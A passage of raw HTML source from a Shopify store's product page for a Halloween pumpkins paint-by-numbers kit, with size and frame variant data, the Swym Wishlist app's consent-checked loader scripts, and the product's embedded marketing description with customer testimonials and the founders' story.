				Title:"40x50cm  16x20\" \/ With DIY Frame",
    			Available:true,
				RequiresSellingPlan:false,
				SellingPlanAllocations: []
    		});window.discountNinjaContext.ProductVariants.push({
    			Id:39708101541951,
    			Price:6499,
				UnitPrice: {
					Amount:0,
					Unit:""},
    			CompareAtPrice:6499,
				Title:"50x65cm \/ 20x26\" \/ No Frame",
    			Available:true,
				RequiresSellingPlan:false,
				SellingPlanAllocations: []
    		});window.discountNinjaContext.ProductVariants.push({
    			Id:39708101574719,
    			Price:18999,
				UnitPrice: {
					Amount:0,
					Unit:""},
    			CompareAtPrice:18999,
				Title:"50x65cm \/ 20x26\" \/ With DIY Frame",
    			Available:true,
				RequiresSellingPlan:false,
				SellingPlanAllocations: []
    		});document.dispatchEvent(new CustomEvent("la:dn:context:available"));
</script><!-- END app snippet -->
</div><div id="shopify-block-ASXJCWWEvMUE5L1VWd__5946647744298494267" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: swymVersion --><script>var __SWYM__VERSION__ = '3.184.3';</script><!-- END app snippet -->
    








<script>
  (function () {
    // Get CompanyLocation Metadata for B2B customer scenerios (SFS)
    

    // Put metafields in window variable
    const commonCustomizationSettings = '{"global-settings":{"icon":"heart","primaryColor":"#000","secondaryColor":"#fff","storefrontLayoutType":"as-section","buttonType":{"displayIcon":true,"displayText":true,"style":"solid"},"collectionsButtonPosition":{"position":"top-right","verticalOffset":0,"horizontalOffset":0},"pdpButtonPosition":{"position":"default","verticalOffset":0,"horizontalOffset":0},"enableStorefrontLayoutNotification":true,"storefrontLayoutDrawerWidth":400}}';
    try {
      const parsedSettings = JSON.parse(commonCustomizationSettings);
      if (parsedSettings) {
        window.SwymWishlistCommonCustomizationSettings = parsedSettings[window.Shopify.theme.schema_name] || parsedSettings['global-settings'];
      } else {
        window.SwymWishlistCommonCustomizationSettings = {};
      }
    } catch (e) {
      window.SwymWishlistCommonCustomizationSettings = {};
    }

    let enabledCommonFeatures = '{"add-to-wishlist-collections-button":false,"add-to-wishlist-pdp-button":false,"auto-add-to-wishlist-from-pdp":{"pdpViewCount":"3","notificationTimeoutDuration":"5","selectedPosition":"TopLeft","enabled":false},"sfl-popup-v2":false,"control-centre":false,"multiple-wishlist":false,"social-count":{"enabledOnCollections":false}}';
    try {
      enabledCommonFeatures = JSON.parse(enabledCommonFeatures) || {};
    } catch (e) {
      enabledCommonFeatures = {}; 
    }
    // Storing COMMON FEATURES data in the window object for potential use in the storefront JS code.      
    window.SwymEnabledCommonFeatures = enabledCommonFeatures;

    // Initialize or ensure SwymViewProducts exists
    if (!window.SwymViewProducts) {
      window.SwymViewProducts = {};
    }    
    
      try {
        const socialCountMap = { "https://homecraftology.com/products/halloween-pumpkins-kit-paint-by-numbers": { "socialCount": -1, "empi": 6850675736639 } };        
        // Integrate social count data into existing SwymViewProducts structure
        Object.keys(socialCountMap).forEach(function(key) {
          if (!window.SwymViewProducts[key]) {
            window.SwymViewProducts[key] = {};
          }
          
          window.SwymViewProducts[key] = socialCountMap[key];
        });
      } catch (e) {
        // Silent error handling
      }
    
  })();
</script>

<script  id="wishlist-embed-init" defer async>
  (function () {
    window.swymWishlistEmbedLoaded = true;
    var fullAssetUrl = "https://cdn.shopify.com/extensions/019bd93b-5aa5-76f8-a406-dac5f4b30b11/wishlist-shopify-app-635/assets/apps.bundle.js"; 
    var assetBaseUrl = fullAssetUrl?.substring(0, fullAssetUrl.lastIndexOf('/') + 1);
    var swymJsPath = '//premcdn.swymrelay.com/code/swym-shopify.js';
    var baseJsPath = swymJsPath?.substring(0, swymJsPath.lastIndexOf('/') + 1);
    window.SwymCurrentJSPath = baseJsPath;
    window.SwymAssetBaseUrl = assetBaseUrl;
    
      window.SwymCurrentStorePath = "//swymstore-v3premium-01.swymrelay.com";
    
    function loadSwymShopifyScript() {
      var element = "";
      var scriptSrc = "";

      
        element = "swym-ext-shopify-script";
        window.SwymShopifyCdnInUse = true;
        scriptSrc = "https://cdn.shopify.com/extensions/019bd93b-5aa5-76f8-a406-dac5f4b30b11/wishlist-shopify-app-635/assets/swym-ext-shopify.js";
      

      if (document.getElementById(element)) {
        return;
      }

      var s = document.createElement("script");
      s.id = element;
      s.type = "text/javascript";
      s.async = true;
      s.defer = true;
      s.src = scriptSrc;

      s.onerror = function() {
        console.warn("Failed to load Swym Shopify script: ", scriptSrc, " Continuing with default");
        // Fallback logic here
        element = `swym-ext-shopify-script-${__SWYM__VERSION__}`;
        var fallbackJsPathVal = "\/\/premcdn.swymrelay.com\/code\/swym-shopify.js";
        var fallbackJsPathWithExt = fallbackJsPathVal.replace("swym-shopify", "swym-ext-shopify");
        scriptSrc = fallbackJsPathWithExt + '?shop=' + encodeURIComponent(window.Shopify.shop) + '&v=' + __SWYM__VERSION__;

        var fallbackScript = document.createElement("script");
        fallbackScript.id = element;
        fallbackScript.type = "text/javascript";
        fallbackScript.async = true;
        fallbackScript.defer = true;
        fallbackScript.src = scriptSrc;
        var y = document.getElementsByTagName("script")[0];
        y.parentNode.insertBefore(fallbackScript, y);
      };

      var x = document.getElementsByTagName("script")[0];
      x.parentNode.insertBefore(s, x);
    }
    
      var consentAPICallbackInvoked = false;
      function checkConsentAndLoad() {
        // Allow app to load in design mode (theme editor) regardless of consent
        if (window.Shopify?.designMode) {
          loadSwymShopifyScript();
          return;
        }
        var isCookieBannerVisible = window.Shopify?.customerPrivacy?.shouldShowBanner?.();
        if(!isCookieBannerVisible) {
          loadSwymShopifyScript();
          return;
        }
        var shouldLoadSwymScript = window.Shopify?.customerPrivacy?.preferencesProcessingAllowed?.();
        if (shouldLoadSwymScript) {
          loadSwymShopifyScript();
        } else {
          console.warn("No customer consent to load Swym Wishlist Plus");
        }
      }
      function initialiseConsentCheck() {
        document.addEventListener("visitorConsentCollected", (event) => { checkConsentAndLoad(); });
        window.Shopify?.loadFeatures?.(
          [{name: 'consent-tracking-api', version: '0.1'}],
          error => { 
            consentAPICallbackInvoked = true;
            if (error) {
              if(!window.Shopify?.customerPrivacy) {
                loadSwymShopifyScript();
                return;
              }
            }
            checkConsentAndLoad();
          }
        );
      }
      function consentCheckFallback(retryCount) {
        if(!consentAPICallbackInvoked) {
          if (window.Shopify?.customerPrivacy) {
            checkConsentAndLoad();
          } else if (retryCount >= 1) {
            console.warn("Shopify.loadFeatures unsuccessful on site, refer - https://shopify.dev/docs/api/customer-privacy#loading-the-customer-privacy-api. Proceeding with normal Swym Wishlist Plus load");
            loadSwymShopifyScript();
          } else {
            setTimeout(() => consentCheckFallback(retryCount + 1), 1000);
          }
        }
      }
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", initialiseConsentCheck);
        window.addEventListener("load", () => consentCheckFallback(0));
      } else {
        initialiseConsentCheck();
      }
    
  })();
</script>

<!-- BEGIN app snippet: swymSnippet --><script defer>
  (function () {
    const currentSwymJSPath = '//premcdn.swymrelay.com/code/swym-shopify.js';
    const currentSwymStorePath = 'https://swymstore-v3premium-01.swymrelay.com';
    const dnsPrefetchLink = `<link rel="dns-prefetch" href="https://${currentSwymStorePath}" crossorigin>`;
    const dnsPrefetchLink2 = `<link rel="dns-prefetch" href="${currentSwymJSPath}">`;
    const preConnectLink = `<link rel="preconnect" href="${currentSwymJSPath}">`;
    const swymSnippet = document.getElementById('wishlist-embed-init');        
    if(dnsPrefetchLink) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink);}
    if(dnsPrefetchLink2) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink2);}
    if(preConnectLink) {swymSnippet.insertAdjacentHTML('afterend', preConnectLink);}
  })()
</script>
<script id="swym-snippet" type="text">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function() {
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};var variants = [];
      window.SwymProductInfo.product = {"id":6850675736639,"title":"Halloween Pumpkins Kit - Paint By Numbers","handle":"halloween-pumpkins-kit-paint-by-numbers","description":"\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"THE BEST QUALITY\"\u003c\/h1\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Halloween Pumpkins Kit - Paint By Numbers\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cstrong\u003eHome Craftology\u003c\/strong\u003e are the best quality I have ordered and \u003cstrong\u003eI won’t be going anywhere else again.\u003c\/strong\u003e\" -Debra S. Victoria, Australia\u003cstrong\u003e \u003c\/strong\u003e(\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eUNWIND WITH CRAFTY FUN\u003c\/h1\u003e\n\u003cp\u003eWhen life gets \u003cstrong\u003ebusy and stressful \u003c\/strong\u003eyou need time to relax.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCouch time and NETFLIX is NOT your only answer!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePaint by numbers is a rewarding and fun way to unwind.\u003c\/strong\u003e \u003cbr\u003e \u003cbr\u003ePerfect if you want to fill your day with \u003cstrong\u003ecreativity and satisfaction\u003c\/strong\u003e by completing your own masterpiece.\u003c\/p\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"RELAXING, CALMING \u0026amp; WONDERFUL\"\u003c\/h1\u003e\n\u003cimg alt=\"Halloween Pumpkins Kit - Paint By Numbers\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cstrong\u003eYou guys are the best.\u003c\/strong\u003e Everything is so nicely packaged, and it makes it so easy to get set up and start HAVING fun!\u003c\/p\u003e\n\u003cp\u003eI am mostly confined to my home since having major spinal surgery 4 years ago. My walking ability is very limited. \u003cstrong\u003eI found this to be so relaxing, calming and a wonderful way to make gifts for my grandkids.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHome Craftology is the best place to get your diamond painting kits. Thank you for your attention to detail, and your presentation of your products. I will be ordering again.\" -Sharon B, Kentucky USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003ePAINTING IS ADDICTIVE\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003ePain by numbers is an easy crafting hobby that is \u003cstrong\u003eperfect for all ages 5 to 105 \u003c\/strong\u003eand all skill levels...\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e... Even if you are not a \"crafty person\".\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eOnce you start painting hours will fly by.\u003c\/p\u003e\n\u003cdiv style=\"width: 100%;\" class=\"custom-content-container\" data-mce-style=\"width: 100%;\"\u003e\n\u003cdiv class=\"custom-content custom-content-one-whole\"\u003e\n\u003cdiv class=\"custom__item custom__item--image one-whole align--center\"\u003e\n\u003cdiv id=\"CustomImageWrapper--1-510454595647\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 43.47826086956522%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 43.47826086956522%;\"\u003e\n\u003cimg id=\"CustomImage--1-510454595647\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/new-pianting-image_1.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/new-pianting-image_1.jpg?v=1655355125\" data-files=\"new-pianting-image_1.jpg\" alt=\"Halloween Pumpkins Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eADDICTIVE CRAFT FOR ALL AGES\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p-outer\"\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--2-510454726719\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--2-510454726719\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png?v=1655346129\" data-files=\"dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png\" alt=\"Halloween Pumpkins Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 1. Dip\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--3-510454792255\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--3-510454792255\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/match.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/match.png?v=1655346129\" data-files=\"match.png\" alt=\"Halloween Pumpkins Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 2. Pick\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--4-510454857791\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--4-510454857791\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/paint.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/paint.png\" data-files=\"paint.png\" alt=\"Halloween Pumpkins Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 3. Stick\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003eDON'T WASTE MONEY ON CHEAP IMITATIONS\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003eCompetitors imitation kits are nothing but headaches and disappointment.\u003c\/p\u003e\n\u003cp\u003eHome Craftology™ (\u003cstrong\u003eestablished in 2018)\u003c\/strong\u003e is famous for making crafting kits that look amazing and feel incredible to use.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eOur kits are:\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"padding-left: 30px;\" data-mce-style=\"padding-left: 30px;\"\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBreathtakingly beautiful\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBrighter \u0026amp; clearer designs\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003e\u003cstrong\u003eBacked by our money back satisfaction guarantee\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\n\u003cspan\u003e\"The Best Company\u003c\/span\u003e\"\u003c\/h1\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Halloween Pumpkins Kit - Paint By Numbers\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cspan\u003eYou are the\u003cstrong\u003e best company to order custom diamond paintings\u003c\/strong\u003e. Wonderful price, the \u003cstrong\u003ebest quality and great customer service\u003c\/strong\u003e\u003c\/span\u003e\" -Annete H, Missouri, USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003eWHAT'S IN EACH KIT\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003eEach kit comes with absolutely everything you need to complete the project:\u003c\/p\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eCanvas rolled in a protective case\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eAll paints needed to finish your canvas \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eSet of 3 brushes \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eOptional frame  \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eGetting started guide\u003c\/li\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eSIZE\u003c\/h1\u003e\n\u003cp\u003eOur paint by numbers kits are sized 40cm x 50cm\u003c\/p\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eOUR STORY\u003c\/h1\u003e\n\u003cp\u003eHome Craftology was founded in 2018 by Mel and Chris Evers.\u003c\/p\u003e\n\u003cp\u003eMel discovered that diamond painting was an amazing crafting hobby.\u003c\/p\u003e\n\u003cp\u003eMel found that it helped her regain feeling in her finger tips after completing chemo therapy to fight breast cancer.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSince then we have shipped out over 300,000 diamond painting kits world wide to over 185,000 customers.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"margin-bottom: 20px; height: 240px;\" class=\"imgOuter\" data-mce-style=\"margin-bottom: 20px; height: 240px;\"\u003e\n\u003cdiv class=\"imgInner\"\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.webp\" width=\"325\" height=\"210\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png?v=1648779316\" data-files=\"4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png\" alt=\"Halloween Pumpkins Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eMel \u0026amp; Chris 2018 (during cancer treatment\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003cdiv class=\"imgOuter\"\u003e\n\u003cdiv class=\"imgInner\"\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/chris_mel.jpg\" width=\"250\" height=\"250\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/chris_mel.jpg?v=1648779331\" data-files=\"chris_mel.jpg\" alt=\"Halloween Pumpkins Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eMel \u0026amp; Chris 2019\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-05-04T16:37:42+10:00","created_at":"2022-01-12T17:32:32+10:00","vendor":"Paint Craftology","type":"Paint By Numbers","tags":["flowers","halloween","Paint By Numbers","Paint Craftology"],"price":4499,"price_min":4499,"price_max":18999,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39566980448319,"title":"30x40cm \/ 12x16\" \/ No Frame","option1":"30x40cm \/ 12x16\"","option2":"No Frame","option3":null,"sku":"PC507054-1","requires_shipping":true,"taxable":true,"featured_image":{"id":34008848334911,"product_id":6850675736639,"position":1,"created_at":"2025-06-11T18:38:19+10:00","updated_at":"2025-06-11T18:38:19+10:00","alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099","variant_ids":[39566980415551,39566980448319,39708101476415,39708101509183,39708101541951,39708101574719]},"available":true,"name":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ No Frame","public_title":"30x40cm \/ 12x16\" \/ No Frame","options":["30x40cm \/ 12x16\"","No Frame"],"price":4499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245929435199,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39566980415551,"title":"30x40cm \/ 12x16\" \/ With DIY Frame","option1":"30x40cm \/ 12x16\"","option2":"With DIY Frame","option3":null,"sku":"PC507054-2","requires_shipping":true,"taxable":true,"featured_image":{"id":34008848334911,"product_id":6850675736639,"position":1,"created_at":"2025-06-11T18:38:19+10:00","updated_at":"2025-06-11T18:38:19+10:00","alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099","variant_ids":[39566980415551,39566980448319,39708101476415,39708101509183,39708101541951,39708101574719]},"available":true,"name":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ With DIY Frame","public_title":"30x40cm \/ 12x16\" \/ With DIY Frame","options":["30x40cm \/ 12x16\"","With DIY Frame"],"price":5999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245929435199,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39708101476415,"title":"40x50cm  16x20\" \/ No Frame","option1":"40x50cm  16x20\"","option2":"No Frame","option3":null,"sku":"PC507054-3","requires_shipping":true,"taxable":true,"featured_image":{"id":34008848334911,"product_id":6850675736639,"position":1,"created_at":"2025-06-11T18:38:19+10:00","updated_at":"2025-06-11T18:38:19+10:00","alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099","variant_ids":[39566980415551,39566980448319,39708101476415,39708101509183,39708101541951,39708101574719]},"available":true,"name":"Halloween Pumpkins Kit - Paint By Numbers - 40x50cm  16x20\" \/ No Frame","public_title":"40x50cm  16x20\" \/ No Frame","options":["40x50cm  16x20\"","No Frame"],"price":4499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245929435199,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39708101509183,"title":"40x50cm  16x20\" \/ With DIY Frame","option1":"40x50cm  16x20\"","option2":"With DIY Frame","option3":null,"sku":"PC507054-4","requires_shipping":true,"taxable":true,"featured_image":{"id":34008848334911,"product_id":6850675736639,"position":1,"created_at":"2025-06-11T18:38:19+10:00","updated_at":"2025-06-11T18:38:19+10:00","alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099","variant_ids":[39566980415551,39566980448319,39708101476415,39708101509183,39708101541951,39708101574719]},"available":true,"name":"Halloween Pumpkins Kit - Paint By Numbers - 40x50cm  16x20\" \/ With DIY Frame","public_title":"40x50cm  16x20\" \/ With DIY Frame","options":["40x50cm  16x20\"","With DIY Frame"],"price":6499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245929435199,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39708101541951,"title":"50x65cm \/ 20x26\" \/ No Frame","option1":"50x65cm \/ 20x26\"","option2":"No Frame","option3":null,"sku":"PC507054-5","requires_shipping":true,"taxable":true,"featured_image":{"id":34008848334911,"product_id":6850675736639,"position":1,"created_at":"2025-06-11T18:38:19+10:00","updated_at":"2025-06-11T18:38:19+10:00","alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099","variant_ids":[39566980415551,39566980448319,39708101476415,39708101509183,39708101541951,39708101574719]},"available":true,"name":"Halloween Pumpkins Kit - Paint By Numbers - 50x65cm \/ 20x26\" \/ No Frame","public_title":"50x65cm \/ 20x26\" \/ No Frame","options":["50x65cm \/ 20x26\"","No Frame"],"price":6499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245929435199,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39708101574719,"title":"50x65cm \/ 20x26\" \/ With DIY Frame","option1":"50x65cm \/ 20x26\"","option2":"With DIY Frame","option3":null,"sku":"PC507054-6","requires_shipping":true,"taxable":true,"featured_image":{"id":34008848334911,"product_id":6850675736639,"position":1,"created_at":"2025-06-11T18:38:19+10:00","updated_at":"2025-06-11T18:38:19+10:00","alt":"Halloween Pumpkins 